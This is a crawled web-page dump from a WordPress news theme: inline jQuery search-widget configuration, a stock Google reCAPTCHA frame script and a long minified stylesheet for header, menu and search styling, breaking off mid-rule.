title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0.5","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_54_e3d","tdc_css_class":"tdi_54_e3d","tdc_css_class_style":"tdi_54_e3d_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_54_e3d');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).load(function () {
                    var block = jQuery('.tdi_80_64e'),
                        blockClass = '.tdi_80_64e',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 14:09:24 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6suCumTk2w2KN0BxXNyyLQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769026220848');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://jmbasha.com/wp-content/litespeed/css/74e36397c86a6c8c6be1dea388fb5c7f.css?ver=72ae2
body_size: 10779
content:
.clearfix{*zoom:1}.clearfix:before,.clearfix:after{display:table;content:'';line-height:0}.clearfix:after{clear:both}.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#777}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px}.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-menu-items-pulldown{-webkit-transition:opacity 0.5s;transition:opacity 0.5s;opacity:1}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive{white-space:nowrap;opacity:0}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu{white-space:nowrap}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu>li{float:none;display:inline-block}.tdb_header_menu .tdb-menu-items-dropdown{position:relative;display:inline-block;vertical-align:middle;font-family:'Open Sans',arial,sans-serif}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-pulldown-filter-list{display:block}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:100%}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu-items-empty+.tdb-menu-items-dropdown .tdb-menu-sep{display:none}.tdb_header_menu .td-subcat-more{position:relative;display:inline-block;padding:0 14px;font-size:14px;line-height:48px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000;cursor:pointer}.tdb_header_menu .td-subcat-more>.tdb-menu-item-text{font-weight:700;text-transform:uppercase;font-family:'Open Sans',arial,sans-serif}.tdb_header_menu .td-subcat-more:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:#4db2ec;transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .td-subcat-more>.tdb-menu-item-text{float:left}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon{margin:0 0 0 7px}.tdb_header_menu .td-pulldown-filter-list{list-style-type:none;position:absolute;top:100%;left:-15px;display:none;width:215px!important;margin:0;padding:15px 0;background-color:#fff;text-align:left;z-index:99}@media (max-width:1018px){.tdb_header_menu .td-pulldown-filter-list{left:auto;right:-15px}}.tdb_header_menu .td-pulldown-filter-list li{margin:0}.tdb_header_menu .td-pulldown-filter-list li a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .td-pulldown-filter-list li a .tdb-sub-menu-icon{display:none}.tdb_header_menu .td-pulldown-filter-list li:hover a{color:#4db2ec}.tdb_header_menu .td-pulldown-filter-list li .tdb-menu-sep{display:none}.tdb_header_menu .td-pulldown-filter-list li .sub-menu{display:none!important}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans',arial,sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans',arial,sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:#4db2ec;transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-menu .sub-menu{position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:#4db2ec}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}.tdb_header_mega_menu{display:flex;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats{position:relative;padding:22px 0;width:200px;max-height:none;vertical-align:top;text-align:left;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats:before{content:'';position:absolute;top:0;right:0;width:100vw;height:100%;background-color:#fafafa;z-index:-1}.tdb_header_mega_menu .block-mega-child-cats:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border-width:0 1px 0 0;border-style:solid;border-color:#eaeaea}.tdb_header_mega_menu .block-mega-child-cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-width:1px 0;border-style:solid;border-color:#fff0;z-index:99}.tdb_header_mega_menu .block-mega-child-cats .cur-sub-cat{background-color:#fff;color:#4db2ec;border-color:#eaeaea;z-index:99}.tdb_header_mega_menu .td-next-prev-wrap{text-align:left}.tdb_header_mega_menu .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{transform:translateX(0);-webkit-transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.td-js-loaded .tdb_header_mega_menu .td-audio-player{visibility:inherit}.tdb-mega-modules-wrap{flex:1;padding:22px;display:flex;flex-direction:column;justify-content:space-between}.tdb-mega-modules-wrap .td_block_inner{*zoom:1}.tdb-mega-modules-wrap .td_block_inner:before,.tdb-mega-modules-wrap .td_block_inner:after{display:table;content:'';line-height:0}.tdb-mega-modules-wrap .td_block_inner:after{clear:both}.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;height:100%;flex:1;flex-grow:initial}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category{position:absolute;z-index:2;bottom:0;left:0}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_mm .td-author-photo{display:inline-block}.tdb_module_mm .td-author-photo,.tdb_module_mm .td-author-photo img{vertical-align:middle}.tdb_module_mm .td-module-meta-info{text-align:left}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tds_menu_active2 .tdb-menu>li>a:after,.tds_menu_active3 .tdb-menu>li>a:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease}.tds_menu_active2 .tdb-menu>li.current-menu-item>a:after,.tds_menu_active3 .tdb-menu>li.current-menu-item>a:after,.tds_menu_active2 .tdb-menu>li.current-menu-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-menu-ancestor>a:after,.tds_menu_active2 .tdb-menu>li.current-category-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-category-ancestor>a:after,.tds_menu_active2 .tdb-menu>li:hover>a:after,.tds_menu_active3 .tdb-menu>li:hover>a:after,.tds_menu_active2 .tdb-menu>li.tdb-hover>a:after,.tds_menu_active3 .tdb-menu>li.tdb-hover>a:after{opacity:1}.tds_menu_active2 .tdb-menu-items-dropdown .td-subcat-more:after,.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease}.tds_menu_active2 .tdb-menu-items-dropdown:hover .td-subcat-more:after,.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{opacity:1}.tds_menu_active2 .tdb-menu>li>a:after{background-color:#fff0;height:100%;width:100%;border:3px solid #4db2ec}.tds_menu_active2 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff0;height:100%;width:100%;border:3px solid #4db2ec}.tds_menu_active3 .tdb-menu>li>a:after{height:100%;z-index:-1}.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{height:100%;z-index:-1}.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu>a .tdb-menu-item-text,.tds_menu_sub_active2 .td-pulldown-filter-list li>a .tdb-menu-item-text{position:relative}.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .td-pulldown-filter-list li>a .tdb-menu-item-text:after{content:'';position:absolute;bottom:0;left:0;width:100%;height:2px;background-color:#4db2ec;opacity:0;-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .td-pulldown-filter-list li.current-menu-item>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .td-pulldown-filter-list li.current-menu-ancestor>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .td-pulldown-filter-list li.current-category-ancestor>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .td-pulldown-filter-list li:hover>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .td-pulldown-filter-list li.tdb-hover>a .tdb-menu-item-text:after{opacity:1}.tdb_header_categories{margin-bottom:0;z-index:1000;clear:none}.tdb_header_categories .tdb-block-inner{display:inline-block}.tdb_header_categories .tdb-block-inner:hover .tdb-head-cat-list{visibility:visible;opacity:1;transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0)}.tdb_header_categories .tdb-head-cat-toggle{cursor:pointer;text-align:center}.tdb_header_categories .tdb-head-cat-list{visibility:hidden;opacity:0;position:absolute;top:auto;left:0;width:210px;padding:15px 30px;background-color:#fff;transform:translate3d(0,20px,0);-webkit-transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;z-index:10}.tdb_header_categories .tdb-head-cat-list-inner{display:flex;flex-wrap:wrap;margin:0 -10px}.tdb_header_categories .tdb-head-cat-item{padding:0 10px;font-family:'Open Sans',arial,sans-serif;font-size:12px;line-height:20px}.tdb_header_categories .tdb-head-cat-item a{position:relative;padding:10px 0;display:block;background-size:cover;background-position:center center;color:#111;transform:translateZ(0);-webkit-transform:translateZ(0);overflow:hidden;pointer-events:auto}.tdb_header_categories .tdb-head-cat-item a:hover{color:#4db2ec}.tdb_header_categories .tdb-head-cat-item a:before{position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}.tdb_header_categories .tdb-head-cat-item a .tdb-head-cat-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}.tdb_header_categories .tdb-head-cat-item a .tdb-head-cat-txt{z-index:1}.tdb_mobile_horiz_menu{margin-bottom:0;clear:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{width:100%}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{display:block;width:100%;overflow-x:auto;overflow-y:hidden;font-size:0;white-space:nowrap}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu>li{position:static;display:inline-block;float:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{left:0;width:100%;z-index:-1}.tdb-horiz-menu{display:table;margin:0}.tdb-horiz-menu,.tdb-horiz-menu ul{list-style-type:none}.tdb-horiz-menu ul,.tdb-horiz-menu li{line-height:1}.tdb-horiz-menu li{margin:0;font-family:'Open Sans',arial,sans-serif}.tdb-horiz-menu li.current-menu-item>a,.tdb-horiz-menu li.current-menu-ancestor>a,.tdb-horiz-menu li.current-category-ancestor>a,.tdb-horiz-menu li:hover>a,.tdb-horiz-menu li.tdb-hover>a{color:#4db2ec}.tdb-horiz-menu>li{position:relative;float:left;font-size:0}.tdb-horiz-menu>li:hover ul{visibility:visible;opacity:1}.tdb-horiz-menu>li>a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000}.tdb-horiz-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb-horiz-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 6px}.tdb-horiz-menu>li .tdb-menu-sep{position:relative}.tdb-horiz-menu>li:last-child .tdb-menu-sep{display:none}.tdb-horiz-menu .tdb-sub-menu-icon{vertical-align:middle}.tdb-horiz-menu .tdb-sub-menu-icon{position:relative;top:0;padding-left:0}.tdb-horiz-menu .tdb-menu-sep{vertical-align:middle;font-size:12px}.tdb-horiz-menu ul{position:absolute;top:auto;left:-7px;padding:8px 0;background-color:#fff;visibility:hidden;opacity:0}.tdb-horiz-menu ul li>a{white-space:nowrap;display:block;padding:5px 18px;font-size:11px;line-height:18px;color:#111}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon{float:right;font-size:7px;line-height:20px}.tdb_header_search{margin-bottom:0;z-index:1000;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:#4db2ec}.tdb_header_search .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;transform:translate3d(0,20px,0);-webkit-transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:#fff0 #fff0 #4db2ec #fff0}.tdb_header_search .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0)}.tdb_header_search .tdb-search-icon,.tdb_header_search .tdb-search-txt{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_header_search .tdb-search-txt{position:relative;line-height:1}.tdb_header_search .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;transform:translate3d(0,20px,0);-webkit-transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb_header_search .tdb-drop-down-search-open{visibility:visible;opacity:1;transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0)}.tdb_header_search .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:#4db2ec;pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none;opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:#fff0;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:#fff0;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:#4db2ec}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{position:relative;font-size:12px}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgb(144 144 144 / .02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:'Roboto',sans-serif;font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:#4db2ec}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:#4db2ec}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:#4db2ec}.tdc-dragged .tdb-block-menu ul,.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search,.tdc-dragged .tdb-head-cat-list{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_user{margin-bottom:0;clear:none}.tdb_header_user .tdb-block-inner{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-item{font-family:'Open Sans',arial,sans-serif;font-size:11px;line-height:1;color:#000}.tdb_header_user .tdb-head-usr-item:hover{color:#4db2ec}.tdb_header_user 